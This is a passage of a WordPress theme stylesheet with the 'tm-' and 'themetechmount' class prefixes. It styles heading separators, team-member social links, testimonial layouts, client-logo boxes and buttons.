.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-seperator-none.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator{
	margin-bottom: 20px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	left: 0;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 0;
	margin-left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 0;
	margin-left: 45px;
}


/*** Dotted sep line ***/ 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	display: table;
	width: 100%;
	margin: 0 auto;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	float: right;
}
.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{
	text-align: left;
}
.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin: 0;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
	display: table-cell;
	padding-bottom: 0;
	vertical-align: middle;	
}
.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child, 
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{
	margin-bottom: 0px;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
	width: 55.5%;
	text-align: left;
	position: relative;
}
.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:first-child{
	margin-top:-5px;
}

/*** Common heading  ***/
.entry-header:not(.tm-titlebar) .entry-title,
.themetechmount-box-blog .themetechmount-box-content h4{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 21px;
	line-height: 30px;
}
.entry-header:not(.tm-titlebar) .entry-title {
	font-size: 26px;
	line-height: 35px;
	position: relative;
	word-wrap: break-word;
}
.wpb_heading,
.entry-header .entry-title{
	font-size: 22px;
}
.vc_tta-container h2,
.wpb_heading{
	font-size: 28px;
	font-weight: 500;
}
.wpb_heading{
	margin-bottom: 30px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{
	position: relative;
}
.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{
	padding-right: 110px;
	width: 80%;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-element-heading-wrapper{
	padding-left: 100px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	position: absolute;
	right: 0;
	top: 7px;
}
.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{
	right: auto;
	left: 0px;
}
/*** 

====================================================================
	Social Section
====================================================================

 ***/ 
 
/*** Team Member Section ***/
.single-tm_team_member .tm-team-social-links-wrapper ul{
	list-style: none;
	text-align: left;
	padding: 0;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{
	margin-left: -5px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li{
	display: inline-block;
	margin-left: 10px;
} 
.single-tm_team_member .tm-team-social-links-wrapper ul li a{
	display: block;
	background-color: transparent;
	font-size: 16px;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	color: #8093a8;
	border: 1px solid #eaeff5;
	border-radius: 3px;
	margin-right: 0px;
} 	
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{
  color: #fff;	
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
	padding: 21px 0px 15px 0;
	text-align: center;
	position: relative;
	bottom: 0px;
	width: 100%;
	margin-bottom: 0px;
	background-color: #f8f9fa;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper {
	display: block;
	clear: both;
	padding-top: 25px;
	padding-bottom: 0px;
	border-top: 1px solid #eaeff5;
	margin-top: 0px;
}
.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category {
	margin-top: 0px;
	margin-bottom: 7px;
}
.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3 {
	font-size: 17px;
	line-height: 35px;
	margin-bottom: 0px;
}
.tm-team-member-appointment-btn-wrapper {
	position: absolute;
	right: 15px;
	top: 0;
}
.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 12px 26px 12px 26px;
}
.single-tm_team_member .inside {
	padding: 25px 15px 15px 15px;
	margin-bottom: 0px;
}
.single-tm_team_member .inside h4 {
	font-size: 27px;
	line-height: 33px;
}
.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents {
	padding-left: 77px;
}
.single-tm_team_member .tm-fid-icon-wrapper i {
	font-size: 55px;
}
/*** Social icon Section ***/  
.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	color: #fff;
	text-align: center;
	transition: all 400ms;
	-webkit-transition: all 400ms;
	background-color: #ccc;
}
.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 70px;
	height: 70px;
	line-height: 70px;
	font-size: 24px;
}
.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link {
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	margin-bottom: 40px;
}
.tm-social-width-auto{
	text-align: center;
	float: none;
}
.tm-social-width-auto .tm-socialbox-i-wrapper{
	width: auto;
	display: inline-block;
	float: none;
	padding: 0 5px;
}


/*** 

====================================================================
	Catergory section
====================================================================

 ***/

.tm-term-featured-img img {
	width: 100%;
}
.tm-term-featured-img {
	padding-bottom: 30px;
}
.content-area .tm-term-desc {
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 30px;
	margin-bottom: 30px;
}


/*** 

====================================================================
	Testimonials Section
====================================================================

 ***/
 
 
/*** Testimonials Design 1 ***/

.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item {
	margin-left: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
}

/***  Testmonial style 2 ***/

.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title {
	display: block;
	float: none;
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0 auto;
	text-align: center;
	float: none;
    width: 96px;
    height: 96px;
	margin-bottom: 0px;
}
.themetechmount-boxes-testimonial .themetechmount-box-content .themetechmount-box-img img {
    border: 3px solid #e5e5e5;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    -moz-box-shadow: 0px 0px 10px 0px rgba(3, 59, 74, 0.1);
    box-shadow: 0px 0px 5px 0px rgba(3, 59, 74, 0.1);
    border-radius: 3px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
	text-align: center;
	background: transparent;
	border-left: none;
	font-size: 17px;
	line-height: 27px;
	margin: 25px 10px 18px;
	padding: 0px 150px;
	font-style: normal;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	padding: 0px;
	margin: 0 34px;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-radius: 50%;
	padding: 9px;
	border: 1px solid #e5e5e5;
	box-shadow:none;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-top: 7px;
	margin: 0px;
	padding-bottom: 13px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-testimonial .themetechmount-box-footer {
	font-size: 13px;
	color: #7d7d7d;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	font-size: 21px;
	width: 42px;
	height: 42px;
	line-height: 44px;	
	background-color: #033a49;
	border-radius: 50%;
}
.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before {
	color: #fff !important;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-title {
	padding-bottom: 6px;
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img {
	border-color: rgba(255, 255, 255, 0.23);	
}
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.8);	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight {
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;	
	margin-bottom: 0px;
	padding-top: 10px;
	position:relative;
	display: inline-block;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-box-highlight {
    margin-bottom: -10px;	
}
.themetechmount-testimonial-box-view-style2 .themetechmount-ratting-star {
	padding-top:16px;
	padding-bottom: 0px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after,
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:before {
	content: '"';
    font-family: "Nunito Sans", Tahoma, Geneva, sans-serif;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 19px;
    position: absolute;
    left: -13px;
    font-style: italic;
    top: 11px;
}
.themetechmount-testimonial-box-view-style2 .themetechmount-review-highlight:after {
	 right: -12px;
	 left: auto;
}


/***  Testmonial style 3 ***/
.tm-testimonial-box-view-style3 .themetechmount-post-item {
	display: block;
}
.tm-testimonial-box-view-style3 .themetechmount-author-box{
	text-align: center;
	max-width: 165px;
	float: left;
	display: inline-block;
	padding-bottom: 0;
}
.tm-testimonial-box-view-style3 .themetechmount-box-img img{
	text-align: center;
	background-position: center;
	margin: 0 auto;
}
 .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:after,
.themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-content:before {
	content: unset;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content {
	position: relative;
	padding: 30px;
	background-color: #f9fafa;
	margin-left: 180px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-title {
	margin-left: 0px;
	padding-top: 4px;
	float: none;
}
.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	display: block;
	content: "";
	position: absolute;
	top: 30px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 17px solid transparent;
	border-right: 20px solid  #f9fafa;
	border-bottom: 17px solid transparent;
}
.themetechmount-boxes-testimonial.tm-testimonial-box-view-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	padding: 0px 10px 20px 0px;
}
.tm-testimonial-box-view-style3 .themetechmount-box-author {
	padding-top:0px;
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content {
	background-color:rgba(255, 255, 255, 0.05);
}
.tm-col-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after,
.tm-bgcolor-darkgrey .tm-testimonial-box-view-style3 .themetechmount-box-content:after {
	 border-right-color:rgba(255, 255, 255, 0.05);
}


/***  Testmonial one colum view ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before {
	top: 20px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after {
	top: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author  .themetechmount-item-thumbnail-inner img{
	position: relative;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{
	color: #282828;
}

.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(0, 0, 0, 0.20);
	color: rgba(0, 0, 0, 0.20);
}

/* White color */
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{
	border-color: rgba(255, 255, 255, 0.49);
}

.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{
	border-color: rgba(255, 255, 255, 0.53);
	color: rgba(255, 255, 255, 0.53);
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after {
	border-color: rgba(255, 255, 255, 0.45);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc {
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
	padding: 35px 35px 32px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img {
	border-radius: 50%;
	display: inline-block;
	z-index: 9;
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 100%;
	height: auto;
	transition: opacity 400ms;
	-webkit-transition: opacity 400ms;
	transform: translateZ(0) !important;
	-webkit-transform: translateZ(0);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before {
	content: "-";
	padding-right: 5px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
	background-color: rgb(255, 255, 255);
	border: 1px solid rgba(0, 0, 0, 0.10);
	width: 25%;
	margin: -21px auto 0px auto;
	padding: 7px 5px;
}
.testimonials-nav .nav_item_wrap:not(.slick-active) {
	cursor: pointer;
}
.themetechmount-box-view-default .themetechmount-box-desc blockquote{
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #7d7d7d;
	font-style: italic;
	font-weight: 400;
	padding: 0;
	padding-left:70px;
	margin: 0;
	font-size: 20px;
	background-color: transparent;
	line-height: 32px;
}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,
.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{
	 color: rgba(255, 255, 255, 0.85);
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name{
	 color: #8093a8;
}

.tm-bgcolor-skincolor .themetechmount-boxes-testimonial  .themetechmount-author-name,
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin: 0;
	padding-top: 0;
}
.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{
	margin-left: -15px;
	margin-right: -15px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel  .slick-dots{
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: auto;
}
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	margin-bottom: 150px;
	margin-top: 40px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after {
	color:#fff;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
	margin:0px;
	margin-top: 10px;
}
.tm-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-col-bgcolor-skincolor  .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	padding-bottom: 0px;	
}
/*** themetechmount-box-view-default  themetechmount-box-img ***/

.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{
	display: block;
	left: 0;
	right: 0;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	line-height: 60px;
	width: 60px;
	height: 60px;
	border-radius: 50%;    
	display: none;
	background-color: #0186d5;
	text-align: center;
	color: #fff;
	font-size: 22px;
}
.themetechmount-box-view-default .themetechmount-box-title {
	margin-top: 0px;
	position: relative;
}
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover {
	color:#424242;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one)  .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{
	opacity: 0.8;
}


/*** 

====================================================================
	Client logo Section
====================================================================

***/  

.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 20px;
} 
.tm-client-logo-box-w{
	text-align: center;
}
.themetechmount-box-client .themetechmount-item-thumbnail{
	width: 100%;
	display: table;
}
.themetechmount-box-client .themetechmount-item-thumbnail-inner{
	margin-right: 13px;
	margin-left: 13px;
	padding: 25px;
	display: table-cell;
	text-align: center;
	align-items: center;
	vertical-align: middle;
}
.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	background-color: #fff;
}
.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{
	padding:0px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{
	height: 130px;
}
.themetechmount-box-client.themetechmount-box-view-boxed-logo{
	border: none;
	display: block;
}
.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{
	display: inline-block;
}
.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
